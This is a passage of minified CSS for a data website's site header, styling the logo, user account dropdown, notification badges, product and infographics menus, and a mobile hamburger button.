c-2.4,0-3.6-1.5-3.6-4.5c0-1.4,0.3-2.5,0.9-3.3c0.6-0.8,1.5-1.2,2.7-1.2c2.3,0,3.5,1.4,3.5,4.3C48.8,11.9,47.6,13.5,45.3,13.5z M63.7,0.9c-2.2,0-4,0.7-5.6,2.2c-1.5,1.5-2.3,3.5-2.3,6.1c0,2.5,0.7,4.4,2.1,5.8c1.4,1.4,3.3,2.1,5.9,2.1c2.3,0,4.2-0.4,5.6-1.1 v-3.4c-1.3,0.8-2.8,1.2-4.5,1.2c-2.7,0-4.1-1.1-4.3-3.4h10.2v-2c0-2.3-0.6-4.1-1.9-5.4C67.7,1.6,66,0.9,63.7,0.9z M60.6,7.4 c0.1-0.9,0.5-1.7,1-2.4c0.6-0.6,1.2-0.9,2-0.9c1.8,0,2.7,1.1,2.7,3.3H60.6z M92.8,0.9c-2.3,0-4.1,1-5.2,2.9 c-0.8-1.9-2.3-2.9-4.5-2.9c-1.1,0-2.1,0.3-3,0.8c-0.9,0.5-1.6,1.2-2.1,2h-0.1V1.3H73v15.5h4.8V8.1c0-1.1,0.2-2,0.7-2.6 c0.5-0.6,1.2-1,2-1c1.6,0,2.5,1.1,2.5,3.3v8.9h4.8V8.1c0-1,0.3-1.8,0.7-2.5c0.5-0.7,1.1-1,1.9-1c1.7,0,2.5,1.1,2.5,3.4v8.8h4.8V7.1 C97.8,3,96.1,0.9,92.8,0.9z M107.3,0.9c-1,0-2,0.1-3.2,0.4c-1.2,0.3-2.1,0.6-2.8,0.9v3.6c1.7-1.1,3.4-1.6,5.3-1.6 c1.9,0,2.8,0.8,2.8,2.5l-4.2,0.6c-3.6,0.5-5.4,2.2-5.4,5.2c0,1.4,0.4,2.6,1.3,3.4c0.9,0.9,2.1,1.3,3.6,1.3c2.1,0,3.6-0.9,4.7-2.6 h0.1v2.2h4.6V7.5C114,3.1,111.8,0.9,107.3,0.9z M109.5,10.4c0,0.9-0.3,1.7-0.9,2.3c-0.6,0.6-1.3,0.9-2.2,0.9c-0.7,0-1.2-0.2-1.5-0.5 c-0.4-0.3-0.6-0.8-0.6-1.3c0-1.2,0.8-1.9,2.3-2.1l2.8-0.4V10.4z'/%3E%3C/svg%3E");background-size:120px 20px;width:120px;height:20px;background-repeat:no-repeat;background-position:center;display:inline-block;margin-left:0;margin-right:25px}html[dir='rtl'] div#site-header .wrapper.v6 #home{margin-left:25px;margin-right:0}div#site-header .wrapper.v6 #user-school{position:absolute;top:0;left:115px;line-height:normal}html[dir='rtl'] div#site-header .wrapper.v6 #user-school{right:115px;left:auto}div#site-header .wrapper.v6 #user-school div{background-image:url("/img/v4/edu/ico-school.png");width:18px;height:16px;cursor:pointer;display:inline-block;vertical-align:middle}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 #user-school div{background-image:url("/img/v4/edu/ico-school-x2.png");background-size:cover}}div#site-header .wrapper.v6 #user-school span{display:none;font-size:9pt;background-color:#fff1ba;padding:3px 5px}div#site-header .wrapper.v6 #user-school:hover span{display:inline-block}div#site-header .wrapper.v6 .user-info{float:right;margin:0 15px}div#site-header .wrapper.v6 .user-info .demo-request{display:none;font-size:16px;color:#fff;padding:5px 10px;font-weight:bold;border-radius:2px}html:not([dir='rtl']) div#site-header .wrapper.v6 .user-info .demo-request{margin-right:5px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .demo-request{margin-left:5px}div#site-header .wrapper.v6 .user-info.with-demo-request #signup{display:none}div#site-header .wrapper.v6 .user-info.with-demo-request .demo-request{display:inline}html[dir='rtl'] div#site-header .wrapper.v6 .user-info{float:left;border-left:none}div#site-header .wrapper.v6 .user-info>a{font:bold 16px 'PT Sans',sans-serif;text-decoration:none;color:#6080c0;outline:none}div#site-header .wrapper.v6 .user-info>a#username{position:absolute;height:40px;width:40px;line-height:40px;text-align:center;font-family:'PT Sans',sans-serif;font-size:13px;font-weight:normal;color:#fff;background-color:#81c45b;border-radius:20px;text-transform:uppercase;right:20px;top:12px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#username{right:auto;left:20px}div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position:-137px 14px;background-repeat:no-repeat;width:20px;height:50px;margin-left:0;margin-right:5px;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .user-info>a#gadget-bin-img.new-items{background-position-x:-255px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .user-info>a#signup{margin:0}div#site-header .wrapper.v6 .user-info>a#signup:after{content:"";width:1px;height:16px;background-color:#cfcfcf;display:inline-block;position:relative;margin:0 15px;top:3px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#login{margin:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#signup{margin-right:10px}div#site-header .wrapper.v6 .user-info #site-notifications{position:absolute;right:-3px;top:10px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info #site-notifications{right:auto;left:-3px}div#site-header .wrapper.v6 .user-info #site-notifications a{display:none;width:24px;vertical-align:top;margin-left:0;margin-right:5px;height:50px;background-position:center}html[dir='rtl'] div#site-header .wrapper.v6 .user-info #site-notifications a{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .user-info #site-notifications span{display:block;width:18px;height:18px;background:#f31f1f;border-radius:9px;color:#fff;font:normal 9px 'PT Sans',sans-serif;text-align:center;line-height:18px}div#site-header .wrapper.v6 .user-info .user-info-dlg{display:none;position:absolute;z-index:10;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);min-width:240px;right:0px;top:50px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg{left:0px;right:auto}div#site-header .wrapper.v6 .user-info .user-info-dlg>a{display:flex;font-size:14px;color:#6080c0;text-decoration:none;text-align:left;padding:8px 15px;line-height:normal}.ie9 div#site-header .wrapper.v6 .user-info .user-info-dlg>a{display:block}div#site-header .wrapper.v6 .user-info .user-info-dlg>a:hover{background-color:#f7f7f7;color:#2050be}div#site-header .wrapper.v6 .user-info .user-info-dlg>a.top-item{border-bottom:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}div#site-header .wrapper.v6 .user-info .user-info-dlg>a.bottom-item{border-top:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro{display:flex;justify-content:space-between;width:calc(100% - 33px)}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{content:'';width:19px;height:12px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v2/dsbrowser/v3/label-pro.png");margin-top:4px;margin-left:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{background-image:url("/Img/v2/dsbrowser/v3/label-pro-x2.png");background-size:cover}}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{margin-left:0;margin-right:15px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a{text-align:right}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:11px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:center;width:22px;height:22px}.ie9 div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:6px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:11px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon.ie9{margin-left:6px;margin-right:0}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro-x2.png");background-size:18px 18px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base-x2.png");background-size:18px 18px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash-x2.png?v=1");background-size:18px 15px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres-x2.png?v=1");background-size:21px 15px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload-x2.png?v=1");background-size:17px 19px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual-x2.png?v=1");background-size:15px 17px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#logout{padding-left:48px;padding-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a#logout{padding-left:0;padding-right:48px}div#site-header .wrapper.v6 .user-info.expanded{background-color:#fff}div#site-header .wrapper.v6 .user-info.expanded .user-info-dlg{display:block}div#site-header .wrapper.v6 .menu{font-size:10.5pt;padding:20px 20px 36px 20px;position:absolute;z-index:1001;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);width:900px;height:304px;top:62px;display:none}div#site-header .wrapper.v6 .menu.expanded{display:block}div#site-header .wrapper.v6 .menu a{color:#000;text-decoration:none}div#site-header .wrapper.v6 .menu a:hover{color:#2050be}div#site-header .wrapper.v6 .menu h3{font-size:18px;font-weight:bold;margin:0;text-transform:uppercase;color:#6080c0;margin-bottom:10px}div#site-header .wrapper.v6 .menu .fa{font-size:14px;position:relative;top:1px}div#site-header .wrapper.v6 .menu.data .products{display:inline-block;width:400px;vertical-align:top}div#site-header .wrapper.v6 .menu.data .products>div{padding:0;margin-bottom:13px}div#site-header .wrapper.v6 .menu.data .products>div:hover h3{color:#2050be}div#site-header .wrapper.v6 .menu.data .products>div .icon{width:50px;height:62px;display:inline-block;vertical-align:top;background-position:center;background-repeat:no-repeat;margin-left:0;margin-right:5px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .products>div .icon{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .menu.data .products>div .desc{display:inline-block;width:300px}div#site-header .wrapper.v6 .menu.data .products>div .icon{background-position-y:-38px}div#site-header .wrapper.v6 .menu.data .products>div.wda .icon{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position-x:-85px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.wda .icon{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.db .icon{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position-x:-220px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.db .icon{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.data-brief .icon{background-image:url("/img/v7/databrief/header-icon.png");background-position:10px 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.data-brief .icon{background-image:url("/img/v7/databrief/header-icon-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{background-image:url("/img/v6/solutionsandservices/ico-forecast.png");background-repeat:no-repeat;width:24px;height:24px;margin:-3px 20px 0 10px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{background-image:url("/img/v6/solutionsandservices/ico-forecast-x2.png");background-size:cover}}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{margin-left:20px;margin-right:10px}div#site-header .wrapper.v6 .menu.data .products>div a{color:#222}div#site-header .wrapper.v6 .menu.data .products>div h3{margin:0}div#site-header .wrapper.v6 .menu.data .products>div p{color:#000;margin:5px 0}div#site-header .wrapper.v6 .menu.data .tags{display:inline-block;width:465px;margin-left:25px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags{margin-left:0;margin-right:25px}div#site-header .wrapper.v6 .menu.data .tags #data-providers,div#site-header .wrapper.v6 .menu.data .tags #data-categories,div#site-header .wrapper.v6 .menu.data .tags #data-companies{display:none}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries,div#site-header .wrapper.v6 .menu.data .tags #sources,div#site-header .wrapper.v6 .menu.data .tags div.home-tags{display:inline-block;vertical-align:top;font-size:16px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics h3,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries h3,div#site-header .wrapper.v6 .menu.data .tags #sources h3,div#site-header .wrapper.v6 .menu.data .tags div.home-tags h3{max-width:140px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics h3 a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries h3 a,div#site-header .wrapper.v6 .menu.data .tags #sources h3 a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags h3 a{color:#6080c0}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul,div#site-header .wrapper.v6 .menu.data .tags #sources ul,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul{list-style:none;padding:0;margin:0 10px 10px 0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #sources ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul{margin:0 0 10px 10px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li,div#site-header .wrapper.v6 .menu.data .tags #sources ul li,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li{padding:4px 0}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags #sources ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li:nth-of-type(n+8){display:none}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li a,div#site-header .wrapper.v6 .menu.data .tags #sources ul li a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li a{text-overflow:ellipsis;overflow:hidden;display:inline-block;white-space:nowrap;width:140px;color:#000;font-weight:normal}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags #sources ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li a:hover{color:#2050be}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries a,div#site-header .wrapper.v6 .menu.data .tags #sources a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags a{color:#2050be;font-weight:bold}div#site-header .wrapper.v6 .menu.data .tags #cheatsheets ul{margin:0}div#site-header .wrapper.v6 .menu.data.alternative{height:auto;padding-bottom:20px}div#site-header .wrapper.v6 .menu.data.alternative>div{margin-bottom:20px}div#site-header .wrapper.v6 .menu.data.alternative>div:last-child{margin-bottom:0}div#site-header .wrapper.v6 .menu.data.alternative>div a{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .data-containers{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .data-containers>div{flex-basis:50%}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{width:50px;height:50px;display:inline-block;vertical-align:top;background-position:center;background-repeat:no-repeat}html:not([dir='rtl']) div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{margin-right:10px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{margin-left:10px}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc{display:inline-block;width:auto;flex:1}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc h3{margin-bottom:5px;color:#000}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc p{margin:0}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{width:30px;height:30px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-top:2px}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .atlas-data .icon{background-image:url("/img/v7/atlas/world-atlas.png")}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .alternative-data .icon{background-image:url("/img/v7/atlas/alternative-data.png")}div#site-header .wrapper.v6 .menu.data.alternative .products{display:flex;width:100%}div#site-header .wrapper.v6 .menu.data.alternative .products>div{margin-bottom:0}div#site-header .wrapper.v6 .menu.data.alternative .products>div a{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .products>div .desc{width:auto}div#site-header .wrapper.v6 .menu.data.alternative .products>div .desc h3{font-size:14px;color:#000}div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{flex:none}html:not([dir='rtl']) div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{margin-right:15px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{margin-left:15px}div#site-header .wrapper.v6 .menu.data.alternative .products>div.db{flex-basis:40%}div#site-header .wrapper.v6 .menu.data.alternative .products>div.db .icon{width:24px;height:24px;background-image:url("/img/v7/atlas/data-bulletin.png");background-size:cover !important;background-repeat:no-repeat;background-position:center}div#site-header .wrapper.v6 .menu.data.alternative .products>div.data-brief{flex-basis:60%}div#site-header .wrapper.v6 .menu.data.alternative .products>div.data-brief .icon{width:26px;height:38px;background-position:center}div#site-header .wrapper.v6 .menu.data.alternative .tags{display:flex;width:100%;margin-left:0;margin-bottom:25px}div#site-header .wrapper.v6 .menu.data.alternative .tags a{font-size:14px}div#site-header .wrapper.v6 .menu.data.alternative .tags h3{font-size:16px}div#site-header .wrapper.v6 .menu.data.alternative .tags #data-providers,div#site-header .wrapper.v6 .menu.data.alternative .tags #data-categories,div#site-header .wrapper.v6 .menu.data.alternative .tags #data-companies{display:inline-block}div#site-header .wrapper.v6 .menu.data.alternative .tags .more{display:block}div#site-header .wrapper.v6 .menu.data.alternative .tags .more .chevron-right{top:2px}div#site-header .wrapper.v6 .menu.data.alternative.nonAltDataLaunch{width:800px}div#site-header .wrapper.v6 .menu.data.alternative.nonAltDataLaunch .tags #data-categories ul li a{width:180px}div#site-header .wrapper.v6 .menu.infographics{box-sizing:border-box;padding:30px;width:940px;height:auto}div#site-header .wrapper.v6 .menu.infographics a{display:block;outline:none;text-decoration:none}div#site-header .wrapper.v6 .menu.infographics a.view-all{display:inline-block;color:#2050be;font-weight:bold;font-size:14px;line-height:20px;letter-spacing:-0.11px}div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{display:inline-block;width:180px;height:110px;margin-right:20px;background-image:url("/img/v7/shared/insights-blog.jpg");background-repeat:no-repeat;background-size:contain;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{background-image:url("/img/v7/shared/insights-blog-x2.jpg");background-size:contain}}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{margin-left:20px;margin-right:0}div#site-header .wrapper.v6 .menu.infographics h3{font-size:24px;line-height:34px;color:#222240;text-transform:none}div#site-header .wrapper.v6 .menu.infographics .latest{vertical-align:top;margin-left:0;margin-right:30px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .latest{margin-left:30px;margin-right:0}div#site-header .wrapper.v6 .menu.infographics .latest .img{display:inline-block;vertical-align:top;padding:0}div#site-header .wrapper.v6 .menu.infographics .latest .img a{width:180px;height:110px}div#site-header .wrapper.v6 .menu.infographics .latest .img a div{width:inherit;height:inherit}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list{display:inline-block;vertical-align:top;box-sizing:border-box;width:calc(100% - 205px);margin-left:20px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .latest .viz-list{margin-left:0;margin-right:20px}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.viz-link{font-size:16px;display:block;padding:8px 0;color:#222240}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.viz-link:hover{color:#2050be}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.view-all{padding-top:8px}div#site-header .wrapper.v6 .menu.infographics p{color:#8c8c8c;font-size:14px;line-height:18px;margin:9px auto}div#site-header .wrapper.v6 .menu.infographics .topics{display:inline-block;width:150px;max-height:150px;vertical-align:top}div#site-header .wrapper.v6 .menu.infographics .topics a{display:block;padding:6px 0}div#site-header .wrapper.v6 .menu.infographics hr{border-top:1px solid #dae6ef;margin-top:32px;margin-bottom:31px}div#site-header .wrapper.v6 .menu.infographics .insights{display:inline-block;box-sizing:border-box;width:calc(100% - 205px)}div#site-header .wrapper.v6 .menu.infographics .insights>p a{display:inline-block;border-radius:50%;border:1px solid #000;padding:0 6.5px;margin-left:5px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .insights>p a{margin-left:0;margin-right:5px}div#site-header .wrapper.v6 .menu.infographics .insights>p a:hover{border:1px solid #2050be}div#site-header .wrapper.v6 .menu.products{padding:0;width:940px;height:auto}div#site-header .wrapper.v6 .menu.products .menu-table{display:table;width:100%;height:100%;table-layout:fixed}div#site-header .wrapper.v6 .menu.products .mt-cell{display:table-cell;height:100%;vertical-align:top;position:relative;font-size:16px;padding:15px;box-sizing:border-box;background-color:transparent}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link{display:block;height:425px;padding:15px;box-sizing:border-box;text-decoration:none;outline:none}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link:hover{background-color:#f7f7f7}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free:after,div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro:after{content:"";position:absolute;top:15px;right:0;width:1px;height:calc(100% - 30px);border-right:1px solid #dae6ef}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free:after,html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro:after{right:auto;left:0;border-left:1px solid #dae6ef;border-right:none}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free .product-img{background-image:url("/img/v7/products/header/free.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free .product-img{background-image:url("/img/v7/products/header/free-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro .product-img{background-image:url("/img/v7/products/header/professional.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro .product-img{background-image:url("/img/v7/products/header/professional-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.enterprise .product-img{background-image:url("/img/v7/products/header/enterprise.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.enterprise .product-img{background-image:url("/img/v7/products/header/enterprise-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .product-img{margin:0 auto 20px;width:250px;height:150px;background-size:cover;background-repeat:no-repeat;background-position:center}div#site-header .wrapper.v6 .menu.products .explore{position:absolute;bottom:30px;color:#2050be;font-weight:bold;font-size:16px;letter-spacing:-0.13px;text-align:left}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .explore{text-align:right}div#site-header .wrapper.v6 .menu.products h4,div#site-header .wrapper.v6 .menu.products p{color:#292929}div#site-header .wrapper.v6 .menu.products h4{text-transform:uppercase;text-align:left;font-size:18px;line-height:23px;letter-spacing:0.22px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products h4{text-align:right}div#site-header .wrapper.v6 .menu.products p{text-align:left;margin-bottom:60px;font-size:16px;line-height:20px;letter-spacing:0.19px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products p{text-align:right}div#site-header #header-hamburger{display:none;position:fixed;top:0;width:64px;height:8vh;background-position:center;background-repeat:no-repeat;background-image:url('/img/v7/sidebar-left/hamburger.svg');cursor:pointer;z-index:11;overflow:hidden}html:not([dir='rtl']) div#site-header #header-hamburger{left:20px}html[dir='rtl'] div#site-header #header-hamburger{right:20px}div#site-header #header-hamburger:before{opacity:1;position:absolute;bottom:0;left:calc(50% - 8px);content:" ";border:0 solid transparent;border-left-width:8px;border-right-width:8px;border-bottom:8px solid #222240;transition:opacity 0.3s,bottom 0.3s}div#site-header #header-hamburger:not(.expanded):before{opacity:0;bottom:-10px}@media all and (max-width:1080px){div#site-header #header-hamburger.expanded:before{opacity:0;bottom:-10px}}@media all and (min-width:1280px){div#site-header .wrapper.v6{width:1160px;margin:0 auto}}@media all and (max-width:990px){div#site-header .wrapper.v6{margin:0 15px}}@supports ((-webkit-backdrop-filter: blur(20px)) or (backdrop-filter: blur(20px))){div#site-header .wrapper.v6 .menu{background-color:rgba(255,255,255,0.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}
@supports (-webkit-backdrop-filter: blur(20px)){div#site-header .wrapper.v6 .menu{margin-top:-1px}}
